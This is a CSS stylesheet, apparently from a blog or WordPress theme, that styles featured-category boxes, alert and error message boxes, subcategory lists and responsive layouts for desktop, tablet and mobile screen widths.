#tabber-widget .effect-4:after {
top:-110px;
}

aside.home-feat-cat article {border:0 none !important;}
aside.home-feat-cat {
	float: left;
	width: 47%;
	border-width: 0px;
	border-style: none;
	padding-bottom: 2em;
}
aside.home-feat-cat:nth-child(odd) {
	margin: 0 5% 0 0;
	}

aside.home-feat-cat.odd {
	margin: 0 5% 0 0 !important;
	}
aside.home-feat-cat h4.homefeattitle {
	font-size: 1.5em;
	color: #222;
	margin: 0px 0px 1em;
	padding: 0px 0px 0.5em;
	float: left;
	width: 100%;
    border-bottom: 5px solid #DDDDDD;
}
aside.home-feat-cat h4 a {
	color:#333;
	text-decoration:none;
}
aside.home-feat-cat a {
	color:#52C0D4;
	text-decoration:none;
}

aside.home-feat-cat a:hover {
	color:#000 !important;
	text-decoration:none;
}


aside.home-feat-cat .home-feat {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
aside.home-feat-cat .feat-thumb {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
	height:auto;
	max-height: 200px;
}
aside.home-feat-cat .feat-thumb img {
	height:auto;
	width:auto;
	max-width: 100%;
}

aside.home-feat-cat .feat-content {
	font-size: 1.2em;
	margin: 0.6em 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .feat-meta {
	float: left;
	width: 100%;
	padding-bottom: 6px;
	border-bottom: 1px solid #ddd;
	font-size: 1em;
}
aside.home-feat-cat .feat-meta span {	
}
aside.home-feat-cat .feat-meta span.feat_author:after {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .feat-meta span.feat_comment:before {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .apost .feat-content {font-size: 1.1em;line-height:1.5em !important;}

.apost .feat_comment {display:none;}
aside.home-feat-cat .feat-title {
	font-size: 1.65em;
	margin: 0.6em 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost .feat-title {
	font-size: 1.35em;
	margin: 0em 0px 0.2em;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost {
	margin: 0em !important;
	padding: 0 0 1em !important;
	float: left;
	width: 100%;
	position: relative;
}
aside.home-feat-cat .apost .feat-right {
	margin: 0em 0em 0em 140px;
	padding: 0px;
}
aside.home-feat-cat .has_no_thumb .feat-right {
	margin: 0em;
	padding: 0px;
}
.pricebox {
  padding:0.5em 1.25em;
  margin:-80px 20px 0;
  background: #D73828;
  float:right;
}

.theme-messages {
background-position: 15px 14px !important;
background-repeat: no-repeat !important;
border-radius: 5px 5px 5px 5px;
border-style: solid;
border-width: 1px;
box-shadow: 0 1px 0 #FFFFFF inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
clear: both;
margin: 10px 100px 20px 0px;
padding: 12px 12px 12px 42px !important;
}
.theme-messages.alert {
  background-color: #F7F3DE;
  background-image: url("images/alert.png");
  border-color: #E1CA59;
  color: #837639;
}
.theme-messages.error {
  background-color: #F8E4E2;
  background-image: url("images/error.png");
  border-color: #E69D94;
  color: #BB5A4D;
}
.post-schema {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
.post-nav-image {padding:0 !important;}
span[itemprop='provider'] {font-size:10px;}
p.result-notice {clear:both;padding: 1em 0 0 !important; font-size: 14px;}
img.home-feat-rss {margin:4px 0 0; float:right;}
span.header-seo-span { position:absolute;left:-999em; }

ul.subcat {width:100%;float:left;margin:0;padding:1em 0 0;}
ul.subcat ul {width:auto;float:left;margin:0;padding:0;}
ul.subcat li,ul.subcat li li {width:auto;float:left;margin:0;padding:0;display:inline;}
ul.subcat li a {text-decoration:underline;font-size:1.125em;font-weight:bold;width:auto;float:left;margin:0 0 0 20px;padding:0;display:inline-block;}
.post-meta abbr, .feat-meta abbr {border:0 none;}
.meta-no-display {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
#bp-docs-single-doc-header {clear:both;}
/*//////////////////////////////////////////////////////////////////////////////
// mobile css
/////////////////////////////////////////////////////////////////////////////*/

/* Desktop 1440px - modern larger monitor ----------- */
@media only screen and (min-width:1440px) and (max-width:1920px) {
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1118px;
width:auto;
}
}

/* Desktop 1024px - most commenly resolution ----------- */
@media only screen and (min-width:768px) and (max-width:1118px) {

footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 960px;
width:auto;
}

#right-sidebar h3, ul.tabbernav li { font-size: 1.125em !important; }

.widget-area #sponsorlinks {
	text-align:center;
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 1px !important;
	float: none !important;
	padding: 0px;
}
#topbanner {
    float: left;
    padding:15px 0 0;
}

#custom .bp-searchform input[type="text"], #custom .bp-searchform select {
    width: 120px;
}

}

@media only screen and (min-width:300px) and (max-width:770px){/* ipad 780px */

#content {width: 100% !important;}

aside.home-feat-cat {
    border-style: none;
    border-width: 0;
    float: left;
    padding-bottom: 2em;
	margin: 0 !important;
    width: 100% !important;
}
aside.home-feat-cat .feat-thumb img {
    height: auto;
    width: 100%;
}
#slider,#sliderContent {
   height: 300px !important;
}

body {}
.sliderImage h1 {font-size: 2em !important;}

#post-entry, #right-sidebar {
margin: 0 0 2em;
padding: 2% 0%;
position: relative;
float: left;
width: 100% !important;
}
#header-right { width:100%; text-align: center;}

#header-right .social-and-search {
margin: 0px;
padding: 0.6em;
float: left;
width: auto;
}
#slider {
	width: 100% !important;
	}
	#mobile-nav { width: 96%; padding: 2%; }

#siteinfo { width:96% !important;padding:2% !important; float:left; }

#container .flex-caption h1  {
	margin:0 0 0.125em;
	font-size:1.85em;
}
#container ol.commentlist li ul.children li.depth-2 {
margin: 0 0 0 0px;
}
#left-container { display:none; }

#wrapper-main {
float: left;
width: 100%;
background: transparent !important;
box-shadow: 0 2px 5px transparent !important;
}
#siteinfo h1 {
  width:100%;
  float:left;
  margin:1em 0 0;
}
#siteinfo p {
  width:100%;
  float:left;
  margin: 0;
}
#topbanner {width:100%; float:left;overflow:hidden;margin: 1em 0 0;}
  .jcpost h1{font-size: 3em !important; }

footer .innerwrap , header .innerwrap, .innerwrap-custom-header, #bodywrap, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 94%;
width:auto;
}

#post-related .feat-cat-meta {margin: 0px 0.8em 0.5em 0px !important;}

#wrapper .content { width:100%; padding:0% !important;  }
#post-entry { padding:0 !important; width: 100% !important;}
footer .fbox { width:100%; padding:0%; }


#slidearea .innerwrap,#gallerycover { width:100% !important;}
.jcbox img{float:none !important;clear:both;margin: 0px 0px 1em 0px !important;padding: 0px;max-width:90% !important;height:auto;width:auto;}
.jcpost {width:auto !important;float:left;}
#slidearea,#gallerycover,.jcpost {height: 530px !important;}

.ftop { width:94%; padding: 2em 3% !important; }
.footer-left, .footer-right {width:100% !important; padding: 0.25em 0;}
.footer-right {margin:0; padding:0;}
.footer-right ul {float: left !important;}
.footer-right ul li {margin: 0 10px  0 0 !important;}

div#mobile-nav { display:inline !important; }

#top-navigation .sf-menu, #main-navigation .sf-menu {display:none;}

#main-navigation { background: #52C0D4; }

#siteinfo {
    float: left;
    margin: 0 0 1em;
    text-align: center;
    width: 100%;
}

#custom .flexlarge .flex-image {
	width: 360px;
	height: 220px;
	overflow: hidden;
	position: absolute;
	right: 30px !important;
	bottom: 0px !important;
	border: 6px solid #FFF;
	top: 21px;
	box-shadow: 0 2px 0 #FCF9EE, 0 4px 0 rgba(0, 0, 0, .15);
	}


}

@media only screen and (min-width:280px) and (max-width:750px){
.container-wrap, .footer-top .ftop {
  width:100% !important;
  padding:0% !important;
}

#main-navigation {
   margin:0 0 1.25em;
}

#custom #post-entry article.home-post .article-blk { width: 100%; height:auto !important;margin:0 0 3% !important; }
#custom #post-entry article.home-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }
#custom #post-entry article.home-post.alt-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }

#custom .separator { display:none; }

#custom .post-right {
	width:100%; margin:0 !important;
	}

#custom #post-entry div.post-thumb.in-archive { width:100%; height:auto !important; }

.post-thumb.in-mobile { display:inline !important; margin: 0 0 0.75em !important; }
.sliderImage h1 {font-size: 2em !important;}

#custom #slider { height: 280px !important; }
#custom .sliderImage img {
width: auto !important;
height: auto !important;
max-width: 800px;
}
#slider .left, #slider .right {
	width: 45% !important;
	}

#post-entry div.post-thumb {
margin: 0em;
width: 100%;
}


#custom .flex-caption {
	width: 80% !important;
	padding:0%;
	position: absolute;
	float: left;
	left:60px !important;
	margin: 0px;
	top: 260px !important;
}

#custom .flex-caption h1  {
	margin:0em;
	color:#222;
	font-size:1.35em;
	line-height:115%;
	padding: 0px;
	float: left;
	width: 100%;
}
.flexlarge .feat-more {margin: 6px 0 0 !important;}
.flex-caption p {display:none;}

}



@media only screen and (min-width:200px) and (max-width:322px){}

